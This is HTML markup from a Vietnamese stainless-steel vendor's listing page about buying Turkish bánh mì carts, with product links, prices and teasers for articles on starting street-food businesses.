                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/ban-xe-banh-mi-que-co-lai-khong-truoc-khi-ban-can-chuan-bi-gi" title="">Bán Xe bánh mì que có lãi không? Trước khi bán cần chuẩn bị gì?</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/mua-xe-banh-mi-tho-nhi-ky-tai-go-vap-co-kho-khong" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/mua-xe-banh-mi-tho-nhi-ky-tai-go-vap-co-kho-khong">
                                <img src="https://inoxgiacong.net/storage/public/user-1/xe-banh-mi-hien-dai-1_2.jpg" alt="Mua Xe Bánh Mì Thổ Nhĩ Kỳ Tại Gò Vấp Có Khó Không?" title="Mua Xe Bánh Mì Thổ Nhĩ Kỳ Tại Gò Vấp Có Khó Không?">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/mua-xe-banh-mi-tho-nhi-ky-tai-go-vap-co-kho-khong" title="">Mua Xe Bánh Mì Thổ Nhĩ Kỳ Tại Gò Vấp Có Khó Không?</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/chi-phi-mo-quan-ban-banh-mi-hop-ly-2023" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/chi-phi-mo-quan-ban-banh-mi-hop-ly-2023">
                                <img src="https://inoxgiacong.net/storage/public/user-1/xe-banh-mi-que-3.jpg" alt="Chi phí mở quán bán bánh mì hợp lý 2023" title="Chi phí mở quán bán bánh mì hợp lý 2023">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/chi-phi-mo-quan-ban-banh-mi-hop-ly-2023" title="">Chi phí mở quán bán bánh mì hợp lý 2023</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/xe-ca-phe-1m8-kich-thuoc-lon-inox-304-dep-sang-bong-tai-inox-kiet-phat" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/xe-ca-phe-1m8-kich-thuoc-lon-inox-304-dep-sang-bong-tai-inox-kiet-phat">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z3516882284032_a9b247901f82a2087a6a41ec86c3cd70.jpg.jpg_2_6.jpg" alt="Xe cà phê 1m8 kích thước lớn Inox 304 đẹp sáng bóng tại Inox Kiệt Phát" title="Xe cà phê 1m8 kích thước lớn Inox 304 đẹp sáng bóng tại Inox Kiệt Phát">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/xe-ca-phe-1m8-kich-thuoc-lon-inox-304-dep-sang-bong-tai-inox-kiet-phat" title="">Xe cà phê 1m8 kích thước lớn Inox 304 đẹp sáng bóng tại Inox Kiệt Phát</a></div>
                    </div>
                            </div>
        </div>
        <div class="d-box">
            <div class="title"><i class="fa fa-th-list" aria-hidden="true"></i>Sản phẩm nổi bật</div>
            <div class="posts-related">
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-vang-1m8" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-vang-1m8">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20B%C3%A1nh%20M%C3%AC%20M%C3%A0u%20V%C3%A0ng%201M8%201.jpg" alt="Xe Bán Bánh Mì Màu Vàng - 1M8 1" title="Xe Bán Bánh Mì Màu Vàng - 1M8 1">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-vang-1m8" title="">Xe Bán Bánh Mì Màu Vàng - 1M8</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-tra-sua-1m6-1" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-tra-sua-1m6-1">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Tr%C3%A0%20S%E1%BB%AFa%20-%201M6%201.jpg" alt="Xe Bán Trà Sữa - 1M6 1" title="Xe Bán Trà Sữa - 1M6 1">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-tra-sua-1m6-1" title="">Xe Bán Trà Sữa - 1M6</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-1m6" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-1m6">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20B%C3%A1nh%20M%C3%AC%20-%201M6%201%20.jpg" alt="Xe Bán Bánh Mì - 1M6 1" title="Xe Bán Bánh Mì - 1M6 1">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-1m6" title="">Xe Bán Bánh Mì - 1M6</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-do-1m6" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-do-1m6">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20B%C3%A1nh%20M%C3%AC%20M%C3%A0u%20%C4%90%E1%BB%8F%20-%201M6%201.jpg" alt="Xe Bán Bánh Mì Màu Đỏ - 1M6" title="Xe Bán Bánh Mì Màu Đỏ - 1M6">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-do-1m6" title="">Xe Bán Bánh Mì Màu Đỏ - 1M6</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-1m4" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-1m4">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Sinh%20T%E1%BB%91%20M%C3%A0u%20Xanh%20-%201M4%201.jpg" alt="Xe Bán Sinh Tố Màu Xanh - 1M4 1" title="Xe Bán Sinh Tố Màu Xanh - 1M4 1">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-1m4" title="">Xe Bán Sinh Tố Màu Xanh - 1M4</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-do-an-vat-1m4" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-do-an-vat-1m4">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20%C4%90%E1%BB%93%20%C4%82n%20V%E1%BA%B7t%20-%201M4%201.jpg" alt="Xe Bán Đồ Ăn Vặt - 1M4 1" title="Xe Bán Đồ Ăn Vặt - 1M4 1">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-do-an-vat-1m4" title="">Xe Bán Đồ Ăn Vặt - 1M4</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-cam-1m4" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-cam-1m4">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20B%C3%A1nh%20M%C3%8C%20M%C3%A0u%20Cam%20-%201M4%201.jpg" alt="Xe Bán Bánh Mì Màu Cam - 1M4" title="Xe Bán Bánh Mì Màu Cam - 1M4">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-cam-1m4" title="">Xe Bán Bánh MÌ Màu Cam - 1M4</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-tra-trai-cay-xanh-nuoc-bien-1m2" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-tra-trai-cay-xanh-nuoc-bien-1m2">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Tr%C3%A0%20Tr%C3%A1i%20C%C3%A2y%20Xanh%20N%C6%B0%E1%BB%9Bc%20BI%E1%BB%83n-%201M2%201.jpg" alt="Xe Bán Trà Trái Cây Xanh Nước BIển- 1M2" title="Xe Bán Trà Trái Cây Xanh Nước BIển- 1M2">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-tra-trai-cay-xanh-nuoc-bien-1m2" title="">Xe Bán Trà Trái Cây Xanh Nước BIển- 1M2</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-tra-sua-nha-lam-mau-hong-trang-1m2" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-tra-sua-nha-lam-mau-hong-trang-1m2">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Tr%C3%A0%20S%E1%BB%AFa%20Nh%C3%A0%20L%C3%A0m%20M%C3%A0u%20H%E1%BB%93ng%20Tr%E1%BA%AFng%20-%201M2%201.jpg" alt="Xe Bán Trà Sữa Nhà Làm Màu Hồng Trắng - 1M2" title="Xe Bán Trà Sữa Nhà Làm Màu Hồng Trắng - 1M2">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-tra-sua-nha-lam-mau-hong-trang-1m2" title="">Xe Bán Trà Sữa Nhà Làm Màu Hồng Trắng - 1M2</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-la-1m2" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-la-1m2">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Sinh%20T%E1%BB%91%20M%C3%A0u%20Xanh%20L%C3%A1%20-%201M2%201.jpg" alt="Xe Bán Sinh Tố Màu Xanh Lá - 1M2" title="Xe Bán Sinh Tố Màu Xanh Lá - 1M2">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-la-1m2" title="">Xe Bán Sinh Tố Màu Xanh Lá - 1M2</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-nuoc-ep-mau-vang-1m2" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-nuoc-ep-mau-vang-1m2">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20N%C6%B0%E1%BB%9Bc%20%C3%89p%20M%C3%A0u%20V%C3%A0ng%20-%201M2%20-%201.jpg" alt="Xe Bán Nước Ép Màu Vàng - 1M2 1" title="Xe Bán Nước Ép Màu Vàng - 1M2 1">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-nuoc-ep-mau-vang-1m2" title="">Xe Bán Nước Ép Màu Vàng - 1M2</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-do-an-vat-mau-vang-1m2" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-do-an-vat-mau-vang-1m2">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20%C4%90%E1%BB%93%20%C4%82n%20V%E1%BA%B7t%20M%C3%A0u%20V%C3%A0ng%20-%201M2%201.jpg" alt="Xe Bán Đồ Ăn Vặt Màu Vàng - 1M2" title="Xe Bán Đồ Ăn Vặt Màu Vàng - 1M2">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-do-an-vat-mau-vang-1m2" title="">Xe Bán Đồ Ăn Vặt Màu Vàng - 1M2</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-an-vat-1m2-ms09" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-an-vat-1m2-ms09">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z5181444404370_f70a765f6d89269701b5008bb785e502.jpg" alt="Xe Ăn Vặt 1M2 MS09" title="Xe Ăn Vặt 1M2 MS09">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-an-vat-1m2-ms09" title="">Xe Ăn Vặt 1M2 MS09</a>
                            <span style="color: red;">
                                                                                                            <div class="price">5,500,000 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m6-ms24" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m6-ms24">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z5181440992215_f22bb6f726e208e5f8e4a29ce1daa5e4.jpg" alt="Xe bánh mì 1M6 MS24" title="Xe bánh mì 1M6 MS24">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m6-ms24" title="">Xe bánh mì 1M6 MS24</a>
                            <span style="color: red;">
                                                                                                            <div class="price">7,800,000 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m2-ms23" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m2-ms23">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z5181439384579_a6521303badde4044dd6afc83257ea05.jpg" alt="Xe bánh mì 1M2 MS23" title="Xe bánh mì 1M2 MS23">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m2-ms23" title="">Xe bánh mì 1M2 MS23</a>
                            <span style="color: red;">
                                                                                                            <div class="price">5,700,000 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
    <div class="col-md-9">
        <h1 class="title-list">Mua xe bánh mì Thổ Nhĩ Kỳ tại Quảng Nam</h1>
        <div class="new-list">
                                            <div class="post2 clearfix">
                    <a class="img hv-scale hv-over" href="https://inoxgiacong.net/tin-tuc/mua-xe-banh-mi-tho-nhi-ky-tai-go-vap-co-kho-khong" title="Mua Xe Bánh Mì Thổ Nhĩ Kỳ Tại Gò Vấp Có Khó Không?">
                        <img src="https://inoxgiacong.net/storage/public/user-1/xe-banh-mi-hien-dai-1_2.jpg" alt="Mua Xe Bánh Mì Thổ Nhĩ Kỳ Tại Gò Vấp Có Khó Không?" title="Mua Xe Bánh Mì Thổ Nhĩ Kỳ Tại Gò Vấp Có Khó Không?" />
                    </a>
                    <div class="ct">
                                                    <h2 class="title"><a class="smooth" href="https://inoxgiacong.net/tin-tuc/mua-xe-banh-mi-tho-nhi-ky-tai-go-vap-co-kho-khong" title="Mua Xe Bánh Mì Thổ Nhĩ Kỳ Tại Gò Vấp Có Khó Không?">Mua Xe Bánh Mì Thổ Nhĩ Kỳ Tại Gò Vấp Có Khó Không?</a></h2>
                                                <time></time>
                        <div class="des2">
                            Hiện nay kinh doanh bánh mì Thổ Nhĩ Kỳ ngày càng mở rộng, dẫn đến thị trường xe bánh mì Thổ Nhĩ Kỳ ngày càng phát triển mạnh mẽ, từ Bắc chí Nam đâu đâu cũng có thể bắt gặp những cơ sở sản xuất xe bánh mì Thổ Nhĩ Kỳ với nhiều mẫu mã khác nhau. Tuy nhiên, việc thị trường mở rộng như thế liệu có khó trong việc mua xe bánh mì Thổ Nhĩ Kỳ hay không? Để làm rõ điều này hãy cùng chúng tôi thực hiện một cuộc khảo sát về&amp;nbsp;xe bánh mì Thổ Nhĩ Kỳ Gò Vấp Hồ Chí Minh– một trong những điểm “nóng” về dân...
                        </div>
                        <a class="more" href="https://inoxgiacong.net/tin-tuc/mua-xe-banh-mi-tho-nhi-ky-tai-go-vap-co-kho-khong" title="Mua Xe Bánh Mì Thổ Nhĩ Kỳ Tại Gò Vấp Có Khó Không?">Chi tiết</a>
                    </div>
                </div>
                                <div class="post2 clearfix">
                    <a class="img hv-scale hv-over" href="https://inoxgiacong.net/tin-tuc/chi-phi-mo-quan-ban-banh-mi-hop-ly-2023" title="Chi phí mở quán bán bánh mì hợp lý 2023">
                        <img src="https://inoxgiacong.net/storage/public/user-1/xe-banh-mi-que-3.jpg" alt="Chi phí mở quán bán bánh mì hợp lý 2023" title="Chi phí mở quán bán bánh mì hợp lý 2023" />
                    </a>
                    <div class="ct">
                                                    <h2 class="title"><a class="smooth" href="https://inoxgiacong.net/tin-tuc/chi-phi-mo-quan-ban-banh-mi-hop-ly-2023" title="Chi phí mở quán bán bánh mì hợp lý 2023">Chi phí mở quán bán bánh mì hợp lý 2023</a></h2>
                                                <time></time>
                        <div class="des2">
                            Bạn đang thất nghiệp, chưa tìm được việc làm mong muốn ? Vậy tại sao bạn lại không thử&amp;nbsp;mở quán bán bánh mì&amp;nbsp;? Một công việc vừa nhẹ nhàng, đơn giản, lại không bị gò bó về thời gian như khi đi làm ở công ty ? Hãy cùng Inox Kiệt Phát đi tìm hiểu xem chi phí mở quán bán bánh mì có tốn nhiều tiền không, để bắt tay vào kinh doanh ngay thôi mà! &amp;nbsp; Kinh doanh bánh mì - sự lựa chọn thông minh Nhiều người trẻ bây giờ lựa chọn kinh doanh bánh mì như một lĩnh vực màu mỡ để khởi nghiệp...
                        </div>
                        <a class="more" href="https://inoxgiacong.net/tin-tuc/chi-phi-mo-quan-ban-banh-mi-hop-ly-2023" title="Chi phí mở quán bán bánh mì hợp lý 2023">Chi tiết</a>
                    </div>
                </div>
                                <div class="post2 clearfix">
                    <a class="img hv-scale hv-over" href="https://inoxgiacong.net/tin-tuc/banh-mi-tho-nhi-ky-lan-at-doanh-so-ban-banh-mi-thit-nguoi-sai-gon" title="Bánh mì thổ nhĩ kỳ lấn át doanh số bán bánh mì thịt nguội Sài Gòn">
                        <img src="https://inoxgiacong.net/storage/public/user-1/gia-xe-ban-banh-mi-tho-nhi-ky%20%281%29.jpg" alt="Bánh mì thổ nhĩ kỳ lấn át doanh số bán bánh mì thịt nguội Sài Gòn" title="Bánh mì thổ nhĩ kỳ lấn át doanh số bán bánh mì thịt nguội Sài Gòn" />
                    </a>
                    <div class="ct">
                                                    <h2 class="title"><a class="smooth" href="https://inoxgiacong.net/tin-tuc/banh-mi-tho-nhi-ky-lan-at-doanh-so-ban-banh-mi-thit-nguoi-sai-gon" title="Bánh mì thổ nhĩ kỳ lấn át doanh số bán bánh mì thịt nguội Sài Gòn">Bánh mì thổ nhĩ kỳ lấn át doanh số bán bánh mì thịt nguội Sài Gòn</a></h2>
                                                <time></time>
                        <div class="des2">
                            Xưa kia, khi kết thúc chế độ bảo hộ của Pháp vào Việt Nam trong khoảng hơn 70 thập niên, chẳng có gì để lại dấu ấn đến người dân Việt ngoài những ổ bánh mì thịt nguội. Dân ta thưởng thức chúng mà chẳng hề kì thịt gốc gác của nó nữa. Cái màu vỏ bánh là vàng gòn, kết hợp cùng ruột bánh mì trắng, kèm chút nhân thịt nguội bày trên các mâm cỗ của người Việt, đặc biệt là dân Sài Gòn đã trở thành một nét đẹp thuần Việt mặc kệ gốc trời Tây của chiếc bánh mì. Ấy vậy mà từ năm 2006, “thánh địa” của bán...
                        </div>
                        <a class="more" href="https://inoxgiacong.net/tin-tuc/banh-mi-tho-nhi-ky-lan-at-doanh-so-ban-banh-mi-thit-nguoi-sai-gon" title="Bánh mì thổ nhĩ kỳ lấn át doanh số bán bánh mì thịt nguội Sài Gòn">Chi tiết</a>
                    </div>
                </div>
                                <div class="post2 clearfix">
                    <a class="img hv-scale hv-over" href="https://inoxgiacong.net/tin-tuc/kinh-nghiem-kinh-doanh-banh-mi-tho-nhi-ky-voi-so-von-30-trieu-dong" title="Kinh nghiệm kinh doanh bánh mì Thổ Nhĩ Kỳ với số vốn 30 triệu đồng">
                        <img src="https://inoxgiacong.net/storage/public/user-1/mua-xe-banh-mi-tho-nhi-ky-tai-binh-duong%20%281%29.jpg" alt="Kinh nghiệm kinh doanh bánh mì Thổ Nhĩ Kỳ với số vốn 30 triệu đồng" title="Kinh nghiệm kinh doanh bánh mì Thổ Nhĩ Kỳ với số vốn 30 triệu đồng" />
                    </a>
                    <div class="ct">
                                                    <h2 class="title"><a class="smooth" href="https://inoxgiacong.net/tin-tuc/kinh-nghiem-kinh-doanh-banh-mi-tho-nhi-ky-voi-so-von-30-trieu-dong" title="Kinh nghiệm kinh doanh bánh mì Thổ Nhĩ Kỳ với số vốn 30 triệu đồng">Kinh nghiệm kinh doanh bánh mì Thổ Nhĩ Kỳ với số vốn 30 triệu đồng</a></h2>
                                                <time></time>
                        <div class="des2">
                            Bạn đang muốn khởi nghiệp nhưng lại chỉ có số vốn 30 triệu trong tay?&amp;nbsp;Nên kinh doanh lĩnh vực gì để không phải đầu tư quá nhiều vốn?&amp;nbsp;Kinh doanh lĩnh vực gì để có thể hoàn vốn nhanh nhất?&amp;nbsp;Câu trả lời là bạn hãy kinh doanh bánh mì Thổ Nhĩ Kỳ, hay còn được gọi là bánh mì Kebab. &amp;nbsp; Mở tiệm bánh mì Thổ Nhĩ Kỳ cần những gì Vì sao? Bởi hiện nay, bánh mì Thổ Nhĩ Kỳ là một món ăn vô cùng nổi tiếng và được nhiều người ưa thích. Không những vậy chi phí để đầu tư cho bán bánh mì...
                        </div>
                        <a class="more" href="https://inoxgiacong.net/tin-tuc/kinh-nghiem-kinh-doanh-banh-mi-tho-nhi-ky-voi-so-von-30-trieu-dong" title="Kinh nghiệm kinh doanh bánh mì Thổ Nhĩ Kỳ với số vốn 30 triệu đồng">Chi tiết</a>
                    </div>
                </div>
                                <div class="post2 clearfix">
                    <a class="img hv-scale hv-over" href="https://inoxgiacong.net/tin-tuc/cung-kiet-phat-kham-pha-banh-mi-tho-nhi-ky-lam-tu-thit-gi" title="Cùng Kiệt Phát khám phá bánh mì Thổ Nhĩ Kỳ làm từ thịt gì?">
                        <img src="https://inoxgiacong.net/storage/public/user-1/z4015146820674_beff5013d5878ecb37f4e24233c1290b.jpg.jpg_2.jpg" alt="Cùng Kiệt Phát khám phá bánh mì Thổ Nhĩ Kỳ làm từ thịt gì?" title="Cùng Kiệt Phát khám phá bánh mì Thổ Nhĩ Kỳ làm từ thịt gì?" />
                    </a>
                    <div class="ct">
                                                    <h3 class="title"><a class="smooth" href="https://inoxgiacong.net/tin-tuc/cung-kiet-phat-kham-pha-banh-mi-tho-nhi-ky-lam-tu-thit-gi" title="Cùng Kiệt Phát khám phá bánh mì Thổ Nhĩ Kỳ làm từ thịt gì?">Cùng Kiệt Phát khám phá bánh mì Thổ Nhĩ Kỳ làm từ thịt gì?</a></h3>
                                                <time></time>
                        <div class="des2">
                            Một món bánh mì có nguồn gốc từ đất nước Thổ Nhĩ Kỳ xa xôi, hội tụ cả ba yếu tố ngon, độc, lạ . Chắc hẳn bạn đã đoán được là món bánh gì rồi phải không nào? Đó chính là bánh mì Thổ Nhĩ Kỳ ! Vậy&amp;nbsp;bánh mì thổ nhĩ kỳ làm từ thịt gì? Hương vị của chúng ra sao? Hãy cùng Inox Kiệt Phát&amp;nbsp;khám phá trong bài viết lần này nhé! &amp;nbsp; Bánh mì thổ nhĩ kỳ chính gốc làm từ thịt gì? Vốn có nguồn gốc từ đất nước Hồi Giáo Thổ Nhĩ Kỳ xa xôi, nguyên liệu thịt nướng chính của bánh mì được làm từ&amp;nb...
                        </div>
                        <a class="more" href="https://inoxgiacong.net/tin-tuc/cung-kiet-phat-kham-pha-banh-mi-tho-nhi-ky-lam-tu-thit-gi" title="Cùng Kiệt Phát khám phá bánh mì Thổ Nhĩ Kỳ làm từ thịt gì?">Chi tiết</a>
                    </div>
                </div>
                                <div class="post2 clearfix">
                    <a class="img hv-scale hv-over" href="https://inoxgiacong.net/tin-tuc/dia-chi-mua-xe-banh-mi-tho-nhi-ky-quan-binh-thanh-2023" title="Địa Chỉ Mua Xe Bánh Mì Thổ Nhĩ Kỳ Quận Bình Thạnh 2023?">
                        <img src="https://inoxgiacong.net/storage/public/user-1/xe-xe-luc-giac-banh-mi-tho-nhi-ky-w500-v2.jpg" alt="Địa Chỉ Mua Xe Bánh Mì Thổ Nhĩ Kỳ Quận Bình Thạnh 2023?" title="Địa Chỉ Mua Xe Bánh Mì Thổ Nhĩ Kỳ Quận Bình Thạnh 2023?" />
                    </a>
                    <div class="ct">
                                                    <h3 class="title"><a class="smooth" href="https://inoxgiacong.net/tin-tuc/dia-chi-mua-xe-banh-mi-tho-nhi-ky-quan-binh-thanh-2023" title="Địa Chỉ Mua Xe Bánh Mì Thổ Nhĩ Kỳ Quận Bình Thạnh 2023?">Địa Chỉ Mua Xe Bánh Mì Thổ Nhĩ Kỳ Quận Bình Thạnh 2023?</a></h3>
                                                <time></time>
                        <div class="des2">
                            Khi kinh doanh bánh mì Doner kebab đang trở thành một trong những xu hướng làm giàu được ưa chuộng tại các thành phố lớn thì các đơn vị cung cấp thiết bị bếp công nghiệp cũng từ đó mọc lên nhiều như nấm sau cơn mưa. Do đó để có thể lựa chọn một&amp;nbsp;địa chỉ mua xe bánh mì thổ nhĩ kỳ quận bình thạnh&amp;nbsp;uy tín và chất lượng nhất thì người kinh doanh nhất định thuộc “nằm lòng bàn tay” các kinh nghiệm dưới đây&amp;nbsp;được Inox Kiệt Phát&amp;nbsp;đúc kết từ chính những khách hàng lớn của mình. &amp;nbsp;...
                        </div>
                        <a class="more" href="https://inoxgiacong.net/tin-tuc/dia-chi-mua-xe-banh-mi-tho-nhi-ky-quan-binh-thanh-2023" title="Địa Chỉ Mua Xe Bánh Mì Thổ Nhĩ Kỳ Quận Bình Thạnh 2023?">Chi tiết</a>
                    </div>
                </div>
                                <div class="post2 clearfix">
                    <a class="img hv-scale hv-over" href="https://inoxgiacong.net/tin-tuc/2023-co-nen-kinh-doanh-banh-mi-tho-nhi-ky-khong" title="2023 Có Nên Kinh Doanh Bánh Mì Thổ Nhĩ Kỳ Không?">
                        <img src="https://inoxgiacong.net/storage/public/user-1/mua-xe-banh-mi-tho-nhi-ky-tai-binh-duong.jpg" alt="2023 Có Nên Kinh Doanh Bánh Mì Thổ Nhĩ Kỳ Không?" title="2023 Có Nên Kinh Doanh Bánh Mì Thổ Nhĩ Kỳ Không?" />
                    </a>
                    <div class="ct">
                                                    <h3 class="title"><a class="smooth" href="https://inoxgiacong.net/tin-tuc/2023-co-nen-kinh-doanh-banh-mi-tho-nhi-ky-khong" title="2023 Có Nên Kinh Doanh Bánh Mì Thổ Nhĩ Kỳ Không?">2023 Có Nên Kinh Doanh Bánh Mì Thổ Nhĩ Kỳ Không?</a></h3>
                                                <time></time>
                        <div class="des2">
                            “Có&amp;nbsp;nên kinh doanh bánh mì Thổ Nhĩ Kỳ không” là câu hỏi mà nhiều người quan tâm? Hãy đọc bài dưới đây để biết về những thông tin cần thiết khi lựa chọn bán bánh mì, bí quyết bán hàng đông khách, siêu lợi nhuận. &amp;nbsp; Có nên kinh doanh bánh mì Thổ Nhĩ Kỳ không? Bánh mì Thổ Nhĩ Kỳ hay còn gọi là bánh mì doner kebab có hình dạng tam giác được du nhập từ Thổ Nhĩ Kỳ với nhân thịt nướng và nước sốt mới lạ thơm ngon. Độ hot của bánh mì này thì không cần phải bàn đến, bởi đi đâu cũng c...
                        </div>
                        <a class="more" href="https://inoxgiacong.net/tin-tuc/2023-co-nen-kinh-doanh-banh-mi-tho-nhi-ky-khong" title="2023 Có Nên Kinh Doanh Bánh Mì Thổ Nhĩ Kỳ Không?">Chi tiết</a>
                    </div>
                </div>
                                <div class="post2 clearfix">
                    <a class="img hv-scale hv-over" href="https://inoxgiacong.net/tin-tuc/dia-diem-cung-cap-xe-banh-mi-tho-nhi-ky-uy-tin-chat-luong-nhat-sai-gon" title="Địa điểm cung cấp xe bánh mì Thổ Nhĩ Kỳ uy tín chất lượng nhất Sài Gòn">
                        <img src="https://inoxgiacong.net/storage/public/user-1/z3551663392300_b09189eec2bfcc1ca988de12f58f5db0.jpg.jpg_4.jpg" alt="Địa điểm cung cấp xe bánh mì Thổ Nhĩ Kỳ uy tín chất lượng nhất Sài Gòn" title="Địa điểm cung cấp xe bánh mì Thổ Nhĩ Kỳ uy tín chất lượng nhất Sài Gòn" />
                    </a>
                    <div class="ct">
